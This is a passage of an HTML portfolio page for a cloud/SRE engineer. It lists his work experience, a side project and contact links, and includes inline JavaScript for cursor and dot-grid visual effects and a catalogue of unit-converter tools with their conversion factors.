              child, and my wife, and my loved ones around me. When I do get some time to
              myself, I usually spend it playing PC games or picking up my electric guitar;
              both are how I clear my head. I'm also always curious about tech and pick
              things up wherever the good stuff shows up — blog posts, talks, books, the rest.
            </p>
            <p>Some of the technologies I work with day to day:</p>
            <ul class="tech-grid">
              <li>Kubernetes</li>
              <li>AWS</li>
              <li>GCP</li>
              <li>Terraform</li>
              <li>Go</li>
              <li>Docker</li>
              <li>Linux</li>
              <li>CI/CD</li>
              <li>Prometheus</li>
              <li>Grafana</li>
            </ul>
          </section>

          <!-- Experience -->
          <section class="section" id="experience" aria-label="Experience">
            <h2 class="section-heading">Experience</h2>
            <ol class="exp-list">

              <li class="exp-item">
                <div class="exp-date">2021 — Present</div>
                <div>
                  <div class="exp-role">SRE / Cloud Engineer <span class="at">·</span> <span class="company">Upstash</span></div>
                  <div class="exp-desc">
                    <ul>
                      <li>Manage multiple production Kubernetes clusters across AWS and GCP.</li>
                      <li>Drive infrastructure work for high uptime, cost, and SOC2 compliance.</li>
                      <li>Build and maintain payment automation, internal tooling, and platform microservices.</li>
                      <li>Participate in incident response and on-call rotation.</li>
                    </ul>
                  </div>
                  <ul class="exp-tags">
                    <li class="exp-tag">Kubernetes</li>
                    <li class="exp-tag">AWS</li>
                    <li class="exp-tag">GCP</li>
                    <li class="exp-tag">Go</li>
                    <li class="exp-tag">Terraform</li>
                    <li class="exp-tag">SOC2</li>
                  </ul>
                </div>
              </li>

              <li class="exp-item">
                <div class="exp-date">2017 — 2021</div>
                <div>
                  <div class="exp-role">SRE / Cloud Engineer <span class="at">·</span> <span class="company">Atlassian</span></div>
                  <div class="exp-sub">Aug 2019 — Sep 2021</div>
                  <div class="exp-desc">
                    <ul>
                      <li>Managed AWS infrastructure and internal DevOps tooling.</li>
                      <li>Maintained customer-facing logging infrastructure and cross-region replication.</li>
                      <li>Operated EKS clusters for internal applications, participated in on-call rotation.</li>
                    </ul>
                  </div>

                  <div class="exp-sub-block">
                    <div class="exp-role" style="margin-bottom:.25rem;">Data Engineer <span class="at">·</span> <span class="company">Atlassian</span></div>
                    <div class="exp-sub">Jun 2017 — Aug 2019</div>
                    <div class="exp-desc">
                      <ul>
                        <li>Designed and implemented reporting infrastructure in AWS.</li>
                        <li>Integrated third-party systems for data collection and automation.</li>
                        <li>Managed Looker dashboards for product management and reporting.</li>
                      </ul>
                    </div>
                  </div>

                  <ul class="exp-tags">
                    <li class="exp-tag">AWS</li>
                    <li class="exp-tag">EKS</li>
                    <li class="exp-tag">Looker</li>
                    <li class="exp-tag">DevOps</li>
                  </ul>
                </div>
              </li>

              <li class="exp-item">
                <div class="exp-date">2016 — 2017</div>
                <div>
                  <div class="exp-role">Software Engineer <span class="at">·</span> <span class="company">HAVELSAN</span></div>
                  <div class="exp-sub">Apr 2016 — May 2017</div>
                  <div class="exp-desc">
                    Contributed to the ARMADA private cloud project, first as a candidate engineer, later as a software engineer.
                  </div>
                  <ul class="exp-tags">
                    <li class="exp-tag">Private Cloud</li>
                    <li class="exp-tag">Linux</li>
                  </ul>
                </div>
              </li>

              <li class="exp-item">
                <div class="exp-date">2015</div>
                <div>
                  <div class="exp-role">Intern <span class="at">·</span> <span class="company">Aselsan</span></div>
                  <div class="exp-sub">Jun — Jul 2015</div>
                </div>
              </li>

              <li class="exp-item">
                <div class="exp-date">2014</div>
                <div>
                  <div class="exp-role">Lab Tutor <span class="at">·</span> <span class="company">Bilkent University</span></div>
                  <div class="exp-sub">Feb — Jun 2014</div>
                </div>
              </li>

            </ol>
          </section>

          <!-- Projects -->
          <section class="section" id="projects" aria-label="Projects">
            <h2 class="section-heading">Projects</h2>
            <p style="color:var(--slate); margin-bottom:1.5rem; line-height:1.7;">
              Side projects I put real weekends into. Each one has its own landing page —
              click through for the proper tour.
            </p>
            <div class="projects-grid" id="projectsGrid"></div>
          </section>

          <!-- Tools teaser -->
          <section class="section" id="tools" aria-label="Tools">
            <h2 class="section-heading">Tools</h2>
            <p style="color:var(--slate); margin-bottom:1.5rem; line-height:1.7;">
              A small, growing set of everyday utilities — mostly unit converters for the tabs I keep
              reopening. Each one is a static page: type a value, read the answer, move on.
            </p>
            <div class="tools-teaser" id="toolsTeaser"></div>
            <p style="margin-top:1rem;">
              <a href="#tools-all" class="about" style="font-family:var(--font-mono); font-size:.85rem; color:var(--green);" data-tools-all>
                View all tools →
              </a>
            </p>
          </section>

          <!-- Contact -->
          <section class="section" id="contact" aria-label="Contact">
            <h2 class="section-heading">Get in touch</h2>
            <p style="color:var(--slate); margin-bottom:1rem; line-height:1.7;">
              My inbox is open — whether it's a question about cloud infrastructure, a bug you found
              in one of the tools, or just a hello from someone who liked the site, I'll try to get back.
            </p>
            <ul class="exp-tags" style="margin-top:1rem; gap:.5rem;">
              <li><a class="exp-tag" href="https://github.com/ilterkavlak" target="_blank" rel="noopener" style="cursor:pointer;"><i class="fab fa-github"></i> GitHub</a></li>
              <li><a class="exp-tag" href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i> LinkedIn</a></li>
              <li><a class="exp-tag" href="https://x.com/ilterkavlak" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i> X</a></li>
            </ul>

            <footer class="site-footer">
              Built and deployed on a quiet weekend from a terminal that only knew how to say
              <em>‘systemctl is-active’</em>. Typeset in Inter and JetBrains Mono. Colours borrowed
              with gratitude from Brittany Chiang's gorgeous v4 portfolio.
            </footer>
          </section>

        </main>
      </div>
    </div>
  </div>

  <!-- ─────────────────────────────────────────────
       Tool view
       ───────────────────────────────────────────── -->
  <div id="appTool">
    <div class="tool-shell">
      <nav class="tool-topbar" aria-label="Section navigation">
        <a href="#" class="brand-link"><span>İK.</span> <span data-brand-section>Tools</span></a>
        <a href="#tools-all" class="back-link" id="toolBack" data-back>← All tools</a>
      </nav>
      <div class="tool-body" id="toolBody" aria-live="polite"></div>
    </div>
  </div>

  <!-- Toast container -->
  <div class="toast" id="toast" role="status" aria-live="polite"></div>

  <!-- Scripts -->
  <script>
  (function() {
    'use strict';

    /* ─────────────────────────────────────────────
       Cursor effects — spotlight overlay, flashlight
       text, and interactive dot grid canvas.
       All three feed off a single mousemove handler.
       ───────────────────────────────────────────── */
    const spotlight = document.getElementById('spotlight');
    const bgCanvas  = document.getElementById('bgGrid');

    const isTouch      = window.matchMedia('(hover: none)').matches;
    const reduceMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
    // Cursor interactivity applies to any device with a hover-capable
    // pointer. It's a small, intentional response, not passive motion —
    // we keep it even under reduced-motion (we'll just skip the idle
    // breath cycle so nothing moves without the user's input).
    const cursorReactive = !isTouch;

    // Shared mouse state (viewport coordinates).
    let mouseX = -9999;
    let mouseY = -9999;
    let lastMoveTs = -Infinity;
    let frameQueued = false;

    function flushPointerState() {
      frameQueued = false;
      spotlight.style.setProperty('--mx', mouseX + 'px');
      spotlight.style.setProperty('--my', mouseY + 'px');
      const revealEls = document.querySelectorAll('.reveal-text');
      for (const el of revealEls) {
        const r = el.getBoundingClientRect();
        el.style.setProperty('--tmx', (mouseX - r.left) + 'px');
        el.style.setProperty('--tmy', (mouseY - r.top)  + 'px');
      }
    }
    function onMouseMove(e) {
      mouseX = e.clientX;
      mouseY = e.clientY;
      lastMoveTs = performance.now();
      if (frameQueued) return;
      frameQueued = true;
      requestAnimationFrame(flushPointerState);
    }
    if (cursorReactive) {
      window.addEventListener('mousemove', onMouseMove, { passive: true });
      window.addEventListener('mouseleave', () => { mouseX = -9999; mouseY = -9999; });
    }

    /* ── Dot grid canvas ──────────────────────── */
    if (bgCanvas && bgCanvas.getContext) {
      const ctx = bgCanvas.getContext('2d', { alpha: true });
      const dpr = Math.min(window.devicePixelRatio || 1, 2);

      // Whisper-subtle grid. Cursor reaction is a small glow, not a show.
      const SPACING    = 64;
      const BASE_R     = 0.55;   // resting radius — barely a pinprick
      const MAX_R      = 1.8;    // radius right under cursor
      const RADIUS     = 130;    // influence radius (tight, focused)
      const PULL       = 4;      // max px of magnetic pull
      const HALO_SCALE = 1.8;    // soft glow multiplier for active dots

      // Base (slate-700) → accent (teal-700)
      const BASE_RGB   = [51, 65, 85];
      const ACCENT_RGB = [15, 118, 110];
      const BASE_ALPHA = 0.14;

      let vw = 0, vh = 0;
      let dots = [];

      function setupDots() {
        vw = window.innerWidth;
        vh = window.innerHeight;
        if (vw <= 0 || vh <= 0) return;
        bgCanvas.width  = Math.max(1, Math.floor(vw * dpr));
        bgCanvas.height = Math.max(1, Math.floor(vh * dpr));
        bgCanvas.style.width  = vw + 'px';
        bgCanvas.style.height = vh + 'px';
        ctx.setTransform(1, 0, 0, 1, 0, 0);
        ctx.scale(dpr, dpr);

        const cols = Math.ceil(vw / SPACING) + 1;
        const rows = Math.ceil(vh / SPACING) + 1;
        const ox = (vw - (cols - 1) * SPACING) / 2;
        const oy = (vh - (rows - 1) * SPACING) / 2;
        dots = new Array(cols * rows);
        let i = 0;
        for (let r = 0; r < rows; r++) {
          for (let c = 0; c < cols; c++) {
            dots[i++] = {
              x: ox + c * SPACING,
              y: oy + r * SPACING,
              seed: Math.random() * Math.PI * 2
            };
          }
        }
      }

      function draw(time) {
        if (vw <= 0 || vh <= 0) { requestAnimationFrame(draw); return; }
        ctx.clearRect(0, 0, vw, vh);

        const RSQ = RADIUS * RADIUS;
        const idleMs = time - lastMoveTs;
        const cursorActive = cursorReactive && idleMs < 1400
          ? Math.max(0, 1 - idleMs / 1400)
          : 0;

        // Breath is skipped under reduced-motion — nothing moves
        // unless the user's own cursor drives it.
        const animateBreath = !reduceMotion;

        for (let i = 0; i < dots.length; i++) {
          const d = dots[i];

          let t = 0, ox = 0, oy = 0;
          if (cursorActive > 0) {
            const dx = mouseX - d.x;
            const dy = mouseY - d.y;
            const dsq = dx * dx + dy * dy;
            if (dsq < RSQ) {
              const dist = Math.sqrt(dsq);
              const fall = 1 - dist / RADIUS;
              const s = fall * fall * (3 - 2 * fall);
              t = s * cursorActive;
              const inv = dist ? 1 / dist : 0;
              ox = dx * inv * PULL * t;
              oy = dy * inv * PULL * t;
            }
          }

          const breath = animateBreath
            ? 0.5 + 0.5 * Math.sin(time * 0.0012 + d.seed)
            : 0.5;

          const r = BASE_R + t * (MAX_R - BASE_R) + 0.15 * breath;
          const a = BASE_ALPHA + 0.05 * breath + t * 0.55;

          const rc = Math.round(BASE_RGB[0] + t * (ACCENT_RGB[0] - BASE_RGB[0]));
          const gc = Math.round(BASE_RGB[1] + t * (ACCENT_RGB[1] - BASE_RGB[1]));
          const bc = Math.round(BASE_RGB[2] + t * (ACCENT_RGB[2] - BASE_RGB[2]));

          // Soft teal halo around active dots — a faint glow, not a flare.
          if (t > 0.1) {
            ctx.fillStyle = 'rgba(15,118,110,' + (t * 0.13).toFixed(3) + ')';
            ctx.beginPath();
            ctx.arc(d.x + ox, d.y + oy, r * HALO_SCALE, 0, Math.PI * 2);
            ctx.fill();
          }

          ctx.fillStyle = 'rgba(' + rc + ',' + gc + ',' + bc + ',' + a.toFixed(3) + ')';
          ctx.beginPath();
          ctx.arc(d.x + ox, d.y + oy, r, 0, Math.PI * 2);
          ctx.fill();
        }
        requestAnimationFrame(draw);
      }

      let resizeTimer;
      window.addEventListener('resize', () => {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(setupDots, 120);
      }, { passive: true });

      setupDots();
      requestAnimationFrame(draw);
    }

    /* ─────────────────────────────────────────────
       Toast helper
       ───────────────────────────────────────────── */
    const toastEl = document.getElementById('toast');
    let toastTimer;
    function toast(msg) {
      toastEl.textContent = msg;
      toastEl.classList.add('show');
      clearTimeout(toastTimer);
      toastTimer = setTimeout(() => toastEl.classList.remove('show'), 1500);
    }

    async function copyText(text) {
      try {
        await navigator.clipboard.writeText(text);
        return true;
      } catch (_) {
        const ta = document.createElement('textarea');
        ta.value = text;
        ta.style.position = 'fixed';
        ta.style.opacity = '0';
        document.body.appendChild(ta);
        ta.select();
        let ok = false;
        try { ok = document.execCommand('copy'); } catch (_) {}
        document.body.removeChild(ta);
        return ok;
      }
    }

    /* ─────────────────────────────────────────────
       Reveal observer
       ───────────────────────────────────────────── */
    const revealObs = new IntersectionObserver((entries) => {
      entries.forEach(e => {
        if (e.isIntersecting) {
          e.target.classList.add('visible');
          revealObs.unobserve(e.target);
        }
      });
    }, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });

    function applyReveal(root) {
      root.querySelectorAll('.reveal').forEach(el => revealObs.observe(el));
    }

    /* ─────────────────────────────────────────────
       Converter definitions
       ─────────────────────────────────────────────
       Each entry:
         { id, label, icon, desc, group, factors? custom? }
       `factors`: map of unit-key -> {label, short?, factor (to base)}
         -> linear converter, renderAllUnitsConverter handles it.
       `custom`:  render(container) function — free-form for
                  temperature / number base / fuel economy.
       ───────────────────────────────────────────── */

    const TOOLS = [
      {
        id: 'length', label: 'Length', icon: 'ruler-horizontal',
        desc: 'Convert between metres, kilometres, feet, inches, miles and other units of distance.',
        group: 'Common',
        factors: {
          nanometer:   { label: 'Nanometre',         short: 'nm',  factor: 1e-9 },
          micrometer:  { label: 'Micrometre',        short: 'µm',  factor: 1e-6 },
          millimeter:  { label: 'Millimetre',        short: 'mm',  factor: 1e-3 },
          centimeter:  { label: 'Centimetre',        short: 'cm',  factor: 1e-2 },
          meter:       { label: 'Metre',             short: 'm',   factor: 1, defaultFrom: true },
          kilometer:   { label: 'Kilometre',         short: 'km',  factor: 1e3 },
          inch:        { label: 'Inch',              short: 'in',  factor: 0.0254 },
          foot:        { label: 'Foot',              short: 'ft',  factor: 0.3048 },
          yard:        { label: 'Yard',              short: 'yd',  factor: 0.9144 },
          mile:        { label: 'Mile',              short: 'mi',  factor: 1609.344 },
          nauticalMile:{ label: 'Nautical mile',     short: 'nmi', factor: 1852 }
        }
      },
      {
        id: 'mass', label: 'Weight / Mass', icon: 'weight-hanging',
        desc: 'Convert between grams, kilograms, pounds, ounces, tonnes and other units of mass.',
        group: 'Common',
        factors: {
          milligram:  { label: 'Milligram',          short: 'mg',  factor: 1e-6 },
          gram:       { label: 'Gram',               short: 'g',   factor: 1e-3 },
          kilogram:   { label: 'Kilogram',           short: 'kg',  factor: 1, defaultFrom: true },
          tonne:      { label: 'Metric tonne',       short: 't',   factor: 1e3 },
          ounce:      { label: 'Ounce',              short: 'oz',  factor: 0.028349523125 },
          pound:      { label: 'Pound',              short: 'lb',  factor: 0.45359237 },
          stone:      { label: 'Stone',              short: 'st',  factor: 6.35029318 },
          usTon:      { label: 'US short ton',       short: 'ton', factor: 907.18474 },
          ukTon:      { label: 'UK long ton',        short: 't',   factor: 1016.0469088 }
        }
      },
      {
        id: 'temperature', label: 'Temperature', icon: 'temperature-half',
        desc: 'Celsius, Fahrenheit, Kelvin and Rankine — a full non-linear conversion, not just factors.',
        group: 'Common',
        custom: renderTemperature
      },
      {
        id: 'area', label: 'Area', icon: 'vector-square',
        desc: 'Square metres, acres, hectares, square feet and more.',
        group: 'Common',
        factors: {
          sqMillimeter:{ label: 'Square millimetre', short: 'mm²', factor: 1e-6 },
          sqCentimeter:{ label: 'Square centimetre', short: 'cm²', factor: 1e-4 },
          sqMeter:     { label: 'Square metre',      short: 'm²',  factor: 1, defaultFrom: true },
          hectare:     { label: 'Hectare',           short: 'ha',  factor: 1e4 },
          sqKilometer: { label: 'Square kilometre',  short: 'km²', factor: 1e6 },
          sqInch:      { label: 'Square inch',       short: 'in²', factor: 0.00064516 },
          sqFoot:      { label: 'Square foot',       short: 'ft²', factor: 0.09290304 },
          sqYard:      { label: 'Square yard',       short: 'yd²', factor: 0.83612736 },
          acre:        { label: 'Acre',              short: 'ac',  factor: 4046.8564224 },
          sqMile:      { label: 'Square mile',       short: 'mi²', factor: 2589988.110336 }
        }
      },
      {
        id: 'volume', label: 'Volume', icon: 'flask',
        desc: 'Millilitres, litres, gallons, cups and other cooking or industrial volume units.',
        group: 'Common',
        factors: {
          milliliter: { label: 'Millilitre',         short: 'mL',    factor: 1e-3 },
          centiliter: { label: 'Centilitre',         short: 'cL',    factor: 1e-2 },
          liter:      { label: 'Litre',              short: 'L',     factor: 1, defaultFrom: true },
          cubicMeter: { label: 'Cubic metre',        short: 'm³',    factor: 1000 },
          cubicCm:    { label: 'Cubic centimetre',   short: 'cm³',   factor: 1e-3 },
          cubicInch:  { label: 'Cubic inch',         short: 'in³',   factor: 0.016387064 },
          cubicFoot:  { label: 'Cubic foot',         short: 'ft³',   factor: 28.316846592 },
          usGallon:   { label: 'US gallon',          short: 'gal',   factor: 3.785411784 },
          ukGallon:   { label: 'UK gallon',          short: 'gal',   factor: 4.54609 },
          usQuart:    { label: 'US quart',           short: 'qt',    factor: 0.946352946 },
          usPint:     { label: 'US pint',            short: 'pt',    factor: 0.473176473 },
          usCup:      { label: 'US cup',             short: 'cup',   factor: 0.2365882365 },
          usFlOz:     { label: 'US fluid ounce',     short: 'fl oz', factor: 0.0295735295625 },
          usTablespoon:{ label:'US tablespoon',      short: 'tbsp',  factor: 0.01478676478125 },
          usTeaspoon: { label: 'US teaspoon',        short: 'tsp',   factor: 0.00492892159375 },
          barrelOil:  { label: 'Oil barrel',         short: 'bbl',   factor: 158.987294928 }
        }
      },
      {
        id: 'time', label: 'Time', icon: 'clock',
        desc: 'Seconds, minutes, days, weeks, months and years.',
        group: 'Common',
        factors: {
          nanosecond: { label: 'Nanosecond',         short: 'ns',  factor: 1e-9 },
          microsecond:{ label: 'Microsecond',        short: 'µs',  factor: 1e-6 },
          millisecond:{ label: 'Millisecond',        short: 'ms',  factor: 1e-3 },
          second:     { label: 'Second',             short: 's',   factor: 1, defaultFrom: true },
          minute:     { label: 'Minute',             short: 'min', factor: 60 },
          hour:       { label: 'Hour',               short: 'h',   factor: 3600 },
          day:        { label: 'Day',                short: 'd',   factor: 86400 },
          week:       { label: 'Week',               short: 'wk',  factor: 604800 },
          month:      { label: 'Month (30 d)',       short: 'mo',  factor: 2592000 },
          year:       { label: 'Year (365 d)',       short: 'y',   factor: 31536000 },
          decade:     { label: 'Decade',             short: 'dec', factor: 315360000 },
          century:    { label: 'Century',            short: 'cent',factor: 3153600000 }
        }
      },
      {
        id: 'speed', label: 'Speed', icon: 'gauge-high',
        desc: 'km/h, mph, m/s, knots and the occasional Mach.',
        group: 'Common',
        factors: {
          meterPerSec: { label: 'Metre / second',   short: 'm/s',  factor: 1 },
          kmPerHour:   { label: 'Kilometre / hour', short: 'km/h', factor: 1/3.6, defaultFrom: true },
          milePerHour: { label: 'Mile / hour',      short: 'mph',  factor: 0.44704 },
          knot:        { label: 'Knot',             short: 'kn',   factor: 0.5144444444444 },
          footPerSec:  { label: 'Foot / second',    short: 'ft/s', factor: 0.3048 },
          mach:        { label: 'Mach (sea level)', short: 'Ma',   factor: 343 }
        }
      },
      {
        id: 'pressure', label: 'Pressure', icon: 'gauge',
        desc: 'Pascals, bars, psi, atmospheres and torr.',
        group: 'Common',
        factors: {
          pascal:     { label: 'Pascal',             short: 'Pa',   factor: 1 },
          hectopascal:{ label: 'Hectopascal',        short: 'hPa',  factor: 100 },
          kilopascal: { label: 'Kilopascal',         short: 'kPa',  factor: 1000, defaultFrom: true },
          megapascal: { label: 'Megapascal',         short: 'MPa',  factor: 1e6 },
          bar:        { label: 'Bar',                short: 'bar',  factor: 1e5 },
          millibar:   { label: 'Millibar',           short: 'mbar', factor: 100 },
          psi:        { label: 'PSI',                short: 'psi',  factor: 6894.757 },
          atmosphere: { label: 'Atmosphere (standard)', short: 'atm', factor: 101325 },
          torr:       { label: 'Torr',               short: 'Torr', factor: 133.322 },
          mmHg:       { label: 'Millimetre of Hg',   short: 'mmHg', factor: 133.322387415 }
        }
      },
      {
        id: 'energy', label: 'Energy', icon: 'bolt',
        desc: 'Joules, calories, watt-hours, BTUs — anything that stores work.',
        group: 'Science',
        factors: {
          joule:      { label: 'Joule',              short: 'J',   factor: 1 },
          kilojoule:  { label: 'Kilojoule',          short: 'kJ',  factor: 1000, defaultFrom: true },
          megajoule:  { label: 'Megajoule',          short: 'MJ',  factor: 1e6 },
          gigajoule:  { label: 'Gigajoule',          short: 'GJ',  factor: 1e9 },
          calorie:    { label: 'Calorie (small)',    short: 'cal', factor: 4.184 },
          kcal:       { label: 'Kilocalorie',        short: 'kcal',factor: 4184 },
          wattHour:   { label: 'Watt-hour',          short: 'Wh',  factor: 3600 },
          kWh:        { label: 'Kilowatt-hour',      short: 'kWh', factor: 3.6e6 },
          mWh:        { label: 'Megawatt-hour',      short: 'MWh', factor: 3.6e9 },
          eV:         { label: 'Electron-volt',      short: 'eV',  factor: 1.602176634e-19 },
          btu:        { label: 'British thermal unit', short:'BTU',factor: 1055.06 },
          footPound:  { label: 'Foot-pound',         short: 'ft·lb', factor: 1.3558179483 },
          therm:      { label: 'Therm',              short: 'thm', factor: 1.055056e8 }
        }
      },
      {
        id: 'power', label: 'Power', icon: 'plug',
        desc: 'Watts, kilowatts, horsepower and BTU / hour.',
        group: 'Science',
        factors: {
          milliwatt:   { label: 'Milliwatt',         short: 'mW',   factor: 1e-3 },
          watt:        { label: 'Watt',              short: 'W',    factor: 1 },
          kilowatt:    { label: 'Kilowatt',          short: 'kW',   factor: 1000, defaultFrom: true },
          megawatt:    { label: 'Megawatt',          short: 'MW',   factor: 1e6 },
          gigawatt:    { label: 'Gigawatt',          short: 'GW',   factor: 1e9 },
          hpMetric:    { label: 'Horsepower (metric)',short:'PS',   factor: 735.49875 },
          hpMechanical:{ label: 'Horsepower (mech.)',short:'hp',    factor: 745.6998715823 },
          btuHour:     { label: 'BTU / hour',        short: 'BTU/h',factor: 0.29307107017 }
        }
      },
      {
        id: 'storage', label: 'Data Storage', icon: 'hard-drive',
        desc: 'Bytes, kilobytes, gigabytes — and their binary twins (KiB, MiB, GiB).',
        group: 'Digital',
        factors: {
          bit:         { label: 'Bit',               short: 'bit', factor: 0.125 },
          byte:        { label: 'Byte',              short: 'B',   factor: 1 },
          kilobit:     { label: 'Kilobit',           short: 'kb',  factor: 125 },
          kilobyte:    { label: 'Kilobyte (10³)',    short: 'KB',  factor: 1000 },
          kibibyte:    { label: 'Kibibyte (2¹⁰)',    short: 'KiB', factor: 1024 },
          megabit:     { label: 'Megabit',           short: 'Mb',  factor: 125000 },
          megabyte:    { label: 'Megabyte (10⁶)',    short: 'MB',  factor: 1e6, defaultFrom: true },
          mebibyte:    { label: 'Mebibyte (2²⁰)',    short: 'MiB', factor: 1048576 },
          gigabit:     { label: 'Gigabit',           short: 'Gb',  factor: 1.25e8 },
          gigabyte:    { label: 'Gigabyte (10⁹)',    short: 'GB',  factor: 1e9 },
          gibibyte:    { label: 'Gibibyte (2³⁰)',    short: 'GiB', factor: 1073741824 },
          terabyte:    { label: 'Terabyte (10¹²)',   short: 'TB',  factor: 1e12 },
          tebibyte:    { label: 'Tebibyte (2⁴⁰)',    short: 'TiB', factor: 1099511627776 },
          petabyte:    { label: 'Petabyte (10¹⁵)',   short: 'PB',  factor: 1e15 }
        }
      },
      {
        id: 'transfer', label: 'Data Transfer Rate', icon: 'wave-square',
        desc: 'Bits per second, Mbps, GBps — for bandwidth and backups alike.',
        group: 'Digital',
        factors: {
          bps:         { label: 'Bit / second',      short: 'bps',  factor: 1 },
          Bps:         { label: 'Byte / second',     short: 'B/s',  factor: 8 },
          kbps:        { label: 'Kilobit / second',  short: 'kbps', factor: 1000 },
          KBps:        { label: 'Kilobyte / second', short: 'KB/s', factor: 8000 },
          Mbps:        { label: 'Megabit / second',  short: 'Mbps', factor: 1e6, defaultFrom: true },
          MBps:        { label: 'Megabyte / second', short: 'MB/s', factor: 8e6 },
          Gbps:        { label: 'Gigabit / second',  short: 'Gbps', factor: 1e9 },
          GBps:        { label: 'Gigabyte / second', short: 'GB/s', factor: 8e9 },
          Tbps:        { label: 'Terabit / second',  short: 'Tbps', factor: 1e12 }
        }
      },
      {
        id: 'angle', label: 'Angle', icon: 'draw-polygon',
        desc: 'Degrees, radians, gradians — and a few arc-minute fragments.',
        group: 'Science',
        factors: {
          degree:      { label: 'Degree',            short: '°',   factor: Math.PI / 180, defaultFrom: true },
          radian:      { label: 'Radian',            short: 'rad', factor: 1 },
          gradian:     { label: 'Gradian',           short: 'gon', factor: Math.PI / 200 },
          arcMinute:   { label: 'Arcminute',         short: '′',   factor: Math.PI / 10800 },
          arcSecond:   { label: 'Arcsecond',         short: '″',   factor: Math.PI / 648000 },
          revolution:  { label: 'Revolution',        short: 'rev', factor: 2 * Math.PI }
        }
      },
      {
        id: 'frequency', label: 'Frequency', icon: 'tower-broadcast',
        desc: 'Hertz, kilohertz, megahertz, gigahertz — plus RPM.',
        group: 'Science',
        factors: {
          hertz:       { label: 'Hertz',             short: 'Hz',  factor: 1 },
          kilohertz:   { label: 'Kilohertz',         short: 'kHz', factor: 1000 },
          megahertz:   { label: 'Megahertz',         short: 'MHz', factor: 1e6, defaultFrom: true },
          gigahertz:   { label: 'Gigahertz',         short: 'GHz', factor: 1e9 },
          rpm:         { label: 'Revolutions / min', short: 'rpm', factor: 1 / 60 }
        }
      },
      {
        id: 'force', label: 'Force', icon: 'hand-fist',
        desc: 'Newtons, kilonewtons, pound-force, kilogram-force.',
        group: 'Science',
        factors: {
          newton:      { label: 'Newton',            short: 'N',   factor: 1, defaultFrom: true },
          kilonewton:  { label: 'Kilonewton',        short: 'kN',  factor: 1000 },
          meganewton:  { label: 'Meganewton',        short: 'MN',  factor: 1e6 },
          dyne:        { label: 'Dyne',              short: 'dyn', factor: 1e-5 },
          poundForce:  { label: 'Pound-force',       short: 'lbf', factor: 4.4482216152605 },
          kgForce:     { label: 'Kilogram-force',    short: 'kgf', factor: 9.80665 },
          ounceForce:  { label: 'Ounce-force',       short: 'ozf', factor: 0.2780138509537 }
        }
      },
      {
        id: 'fuel', label: 'Fuel Economy', icon: 'gas-pump',
        desc: 'mpg (US), mpg (UK), km / L and L / 100 km — with proper reciprocal maths.',
        group: 'Common',
        custom: renderFuelEconomy
      },
      {
        id: 'numbers', label: 'Number Base', icon: 'calculator',
        desc: 'Binary, octal, decimal, hexadecimal — all four shown at once.',
        group: 'Digital',
        custom: renderNumberBase
      },
      {
        id: 'splash', label: 'Splash', icon: 'wand-magic-sparkles',
        desc: 'Press any key or tap the board — a burst of colour and a friendly note. Made for tiny hands.',
        group: 'Fun',
        custom: renderSplash
      }
    ];

    const toolById = Object.fromEntries(TOOLS.map(t => [t.id, t]));

    /* ─────────────────────────────────────────────
       Projects — catalogue
       ───────────────────────────────────────────── */
    const NITPICK_LOGO_SVG = `
      <svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
        <circle cx="27" cy="27" r="14" fill="none" stroke="currentColor" stroke-width="4"/>
        <path d="M21 27 l5 5 l10 -10" fill="none" stroke="currentColor" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"/>
        <line x1="37" y1="37" x2="52" y2="52" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
      </svg>
    `;

    const PROJECTS = [
      {
        id: 'nitpick',
        name: 'nitpick',
        year: '2025',
        status: 'Active',
        tagline: 'An AI code-review primitive built for agents. Parallel specialists, scanners, and a machine-readable verdict your loop can gate on.',
        tags: ['TypeScript', 'CLI', 'AI agents', 'GitHub', 'OSS'],
        repo:  'https://github.com/ilterkavlak/nitpick',
        logo:  NITPICK_LOGO_SVG,
        custom: renderNitpickProject
      }
    ];

    const projectById = Object.fromEntries(PROJECTS.map(p => [p.id, p]));

    /* ─────────────────────────────────────────────
       Formatting helpers
       ───────────────────────────────────────────── */
    function formatNumber(n, precision = 6) {
      if (!isFinite(n)) return '—';
      if (n === 0) return '0';
      const abs = Math.abs(n);
      if (abs !== 0 && (abs < 1e-4 || abs >= 1e15)) {
        return n.toExponential(precision);
      }
      // toPrecision, then strip trailing zeros
      let s = Number(n.toPrecision(precision)).toString();
      // For large numbers, add thousand separators in integer part
      if (!s.includes('e') && !s.includes('E')) {
        const [intPart, fracPart] = s.split('.');
        const withCommas = intPart.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
        s = fracPart ? withCommas + '.' + fracPart : withCommas;
      }
      return s;
    }

    function icon(name) {
      return `<i class="fas fa-${name}"></i>`;
    }

    /* ─────────────────────────────────────────────
       Home page: tools teaser
       ───────────────────────────────────────────── */
    function renderTeaser() {
      const featured = ['splash', 'length', 'temperature', 'volume', 'storage', 'numbers'];
      const teaser = document.getElementById('toolsTeaser');
      teaser.innerHTML = featured.map(id => {
        const t = toolById[id];
        return `
          <a class="tool-card reveal" href="#tools/${t.id}" data-tool-link>
            <span class="icon">${icon(t.icon)}</span>
            <span class="title">${t.label}</span>
            <span class="desc">${t.desc}</span>
            <span class="arrow">open →</span>
          </a>
        `;
      }).join('');
      applyReveal(teaser);
    }

    function renderProjectsTeaser() {
      const grid = document.getElementById('projectsGrid');
      if (!grid) return;
      grid.innerHTML = PROJECTS.map(p => `
        <article class="project-tile reveal">
          <a class="project-thumb" href="#projects/${p.id}" aria-label="Open ${p.name} landing page">
            ${p.logo}
          </a>
          <div class="project-body">
            <h3><a href="#projects/${p.id}">${p.name}</a></h3>
            <div class="meta">${p.year} · ${p.status} · ${p.tags.slice(0, 3).join(' · ')}</div>
            <p>${p.tagline}</p>
            <div class="project-actions">
              <a href="#projects/${p.id}" class="primary">Landing page <i class="fas fa-arrow-right" style="font-size:.7em;"></i></a>
              <a href="${p.repo}" target="_blank" rel="noopener">
                <i class="fab fa-github"></i> GitHub
              </a>
            </div>
          </div>
        </article>
      `).join('');
      applyReveal(grid);
    }

    /* ─────────────────────────────────────────────
       Tool view rendering
       ───────────────────────────────────────────── */
    const appMain = document.getElementById('appMain');
